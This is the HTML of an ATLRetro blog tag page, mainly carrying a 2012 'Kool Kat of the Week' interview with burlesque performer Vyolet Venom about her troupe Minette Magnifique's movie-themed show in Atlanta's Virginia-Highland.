

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/baroness-vonschmalhausen/
body_size: 32830
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Baroness VonSchmalhausen &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Baroness VonSchmalhausen Tag Feed" href="https://www.atlretro.com/tag/baroness-vonschmalhausen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=5C48CC5A26E67436027AF13B17C52391');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Baroness VonSchmalhausen"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/baroness-vonschmalhausen/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Baroness VonSchmalhausen"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/baroness-vonschmalhausen/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2012/05/29/vyolet/">Kool Kat of the Week: Celebrating Cinema, One Tassel at a Time with Vyolet Venom as Minette Magnifique Goes to the Movies</a></h2>
            Posted on: <strong>May 29th, 2012</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/05/vyolet1.jpeg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-5826" title="vyolet1" src="https://www.atlretro.com/wp-content/uploads/2012/05/vyolet1.jpeg" alt="" width="432" height="432" srcset="https://www.atlretro.com/wp-content/uploads/2012/05/vyolet1.jpeg 720w, https://www.atlretro.com/wp-content/uploads/2012/05/vyolet1-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2012/05/vyolet1-300x300.jpg 300w" sizes="(max-width: 432px) 100vw, 432px" /></a>Summer may officially still be a few weeks away, but things are sure to get hot and steamy Thursday, May 31, when Atlanta&#8217;s youngest and most Paris-inspired burlesque troupe <strong><a href="https://www.iheartminette.com/" target="_blank">Minette Magnifique</a></strong> presents <strong><a href="https://www.facebook.com/events/395124870527140/" target="_blank">Minette Magnifique Goes to the Movies</a></strong> at the <strong><a href="https://www.facebook.com/TheWarrenCityClub" target="_blank">Warren City Club</a> </strong>in Virginia-Highland. So we thought there couldn&#8217;t be a more marvelous time to celebrate the rising temperatures by declaring the vivacious and voluptuous <strong><a href="https://www.iheartminette.com/members/vyolet-venom/" target="_blank">Vyolet Venom</a> </strong>as <strong>Kool Kat of the Week</strong>. She sweetly agreed to a sneak preview of what she and the other lovely ladies will be doing once the lights go down and the curtain goes up for this cinema-tacular evening of evocative entertainment.</p>
<p><em>How did you get started in burlesque and how did you come to join Minette Magnifique?</em></p>
<p>Being someone whose life has always revolved around the stage, and also someone who has never really been a big fan of wearing clothes. Two years ago when I was approached by our <strong><a href="https://www.atlretro.com/2011/07/06/kool-kat-of-the-week-pin-up-girl-cosmetics-owner-kellyn-willey-talks-sexy-eye-liner-and-sells-lemonade-for-a-great-cause/" target="_blank">Madame [Kellyn Willey</a>]</strong> and Baroness [<strong><a href="https://www.atlretro.com/2011/02/07/kool-kat-of-the-week-shellie-schmals-minette-magnifique-atlanta%E2%80%99s-baroness-of-burlesque/" target="_blank">VonSchmalhausen, aka Shellie Schmals</a>] </strong>about a new burlesque troupe they were creating, I didn&#8217;t hesitate for even a moment to accept.</p>
<p><em>Why the name Vyolet Venom and how does that name embody your personal approach to the art of burlesque?</em></p>
<p><em></em>Oh, man, finding the perfect name&#8230; one of the most trying things I&#8217;ve ever experienced in my burlesque life! To be honest, and as strange as it may seem, my approach and personal style of performance is what ultimately led to the name Vyolet Venom. I&#8217;m not really sure how to explain how or why that makes sense, but when you come to the show I promise you&#8217;ll understand. (<em>winks</em>)</p>
<div id="attachment_5823" style="width: 501px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/05/vyolet2.jpeg"><img decoding="async" aria-describedby="caption-attachment-5823" class=" wp-image-5823 " title="vyolet2" src="https://www.atlretro.com/wp-content/uploads/2012/05/vyolet2.jpeg" alt="" width="491" height="328" srcset="https://www.atlretro.com/wp-content/uploads/2012/05/vyolet2.jpeg 960w, https://www.atlretro.com/wp-content/uploads/2012/05/vyolet2-300x200.jpg 300w" sizes="(max-width: 491px) 100vw, 491px" /></a><p id="caption-attachment-5823" class="wp-caption-text">Photo credit: Jason Travis.</p></div>
<p>Minette Magnifique is very young, feisty, sexy and most importantly &#8211; classic! Every member of Minette has very different and unique talents to offer, but as a whole, it&#8217;s very important to us that we stay true to our original, French, classic burlesque roots. And our greatest strength? We are madly in love with every audience member we&#8217;ve ever had.</p>
<p><em>What can you reveal about this week’s show and why folks should come out?</em></p>
<p>There will be an overwhelming amount of glitter, feathers, rhinestones and beautiful women taking off their clothes. Need I say more?</p>
<p><em>Without giving too much away, can you give us a gentle tease about Minette Magnifique Goes to The Movies and what you&#8217;ll be doing personally?</em></p>
<p>A perfect blend of the &#8220;art of the tease,&#8221; and the &#8220;magic of the movies.&#8221; And as for my piece personally, it&#8217;s got a little something for everyone; the sportos, the motorheads, geeks, sluts, bloods, wastoids, dweebies, dickheads &#8211; they&#8217;ll all adore it.</p>
<div id="attachment_5824" style="width: 486px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/05/vyolet3.jpeg"><img decoding="async" aria-describedby="caption-attachment-5824" class=" wp-image-5824" title="vyolet3" src="https://www.atlretro.com/wp-content/uploads/2012/05/vyolet3.jpeg" alt="" width="476" height="403" srcset="https://www.atlretro.com/wp-content/uploads/2012/05/vyolet3.jpeg 756w, https://www.atlretro.com/wp-content/uploads/2012/05/vyolet3-300x253.jpg 300w" sizes="(max-width: 476px) 100vw, 476px" /></a><p id="caption-attachment-5824" class="wp-caption-text">Photo credit: Jason Travis.</p></div>
<p style="text-align: left;"><em>What’s your favorite burlesque memory so far?</em></p>
<p>July 2010, our very first <strong>Hot and Sticky</strong> show at <strong><a href="https://www.eastsidelounge.net/" target="_blank">Eastside Lounge</a></strong>, I performed to &#8220;Pour Some Sugar On Me&#8221; by <strong>Def Leppard</strong>. And after filling an entire venue full of icing, glitter and countless beyond coundless amounts of sprinkles&#8230; I truly feel that was the night Vyolet was born.</p>
<p><em>Who are your biggest burlesque icons and role models and why?</em></p>
<p>There are so many talented people in the burlesque world it&#8217;s hard to say. <strong><a href="https://www.immodestyblaize.com/" target="_blank">Immodesty Blaize</a></strong> is my current obsession, but the people I have always looked up to the most are not really a part of the burlesque world &#8211; <strong>Ann Margaret, Rita Hayworth, Marilyn Monroe</strong> and (above all) <strong>Barbie</strong>! Because of who they are, what they did and the sparkle that just their names hold.</p>
<p><em>When you’re not doing burlesque, what do you do for work and play?</em></p>
<p>It&#8217;s honestly hard to differentiate between the two.  I love to play, and I refuse to work on or for anything that I don&#8217;t love. Plain and simple: You will always find me singing and dancing, laughing about absolutely nothing, eating <strong>Skittles</strong> and drinking <strong>Cherry 7UP</strong>.</p>
<p><em>What question did I not ask that I should have? And what’s the answer?</em></p>
<p>What question should you have asked&#8230; &#8220;Should we be afraid?&#8221; My answer&#8230; &#8220;Terrified.&#8221; 😉</p>
<p><em><strong>Minette Magnifique Goes to the Movies</strong> has doors at 8 pm with Act I at 9 p.m. and Act II at 10:15 p.m. Regular and VIP tickets are available <strong><a href="https://www.brownpapertickets.com/event/247129" target="_blank">here</a></strong>. </em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/ann-margaret/" rel="tag">Ann Margaret</a>, <a href="https://www.atlretro.com/tag/barbie/" rel="tag">Barbie</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/cherry-7up/" rel="tag">Cherry 7UP</a>, <a href="https://www.atlretro.com/tag/def-leppard/" rel="tag">Def Leppard</a>, <a href="https://www.atlretro.com/tag/eastside-lounge/" rel="tag">eastside lounge</a>, <a href="https://www.atlretro.com/tag/hot-and-sticky/" rel="tag">Hot and Sticky</a>, <a href="https://www.atlretro.com/tag/immodesty-blaize/" rel="tag">Immodesty Blaize</a>, <a href="https://www.atlretro.com/tag/kellyn-willey/" rel="tag">Kellyn Willey</a>, <a href="https://www.atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://www.atlretro.com/tag/madame-willey/" rel="tag">Madame Willey</a>, <a href="https://www.atlretro.com/tag/marilyn-monroe/" rel="tag">Marilyn Monroe</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/minette-magnifique-goes-to-the-movies/" rel="tag">Minette Magnifique Goes to the Movies</a>, <a href="https://www.atlretro.com/tag/rita-hayworth/" rel="tag">Rita Hayworth</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/skittles/" rel="tag">Skittles</a>, <a href="https://www.atlretro.com/tag/vyolet-venom/" rel="tag">Vyolet Venom</a>, <a href="https://www.atlretro.com/tag/warren-city-club/" rel="tag">Warren City Club</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/08/31/a-burlesque-guide-to-dragoncon/">A Burlesque Guide to Dragon*Con</a></h2>
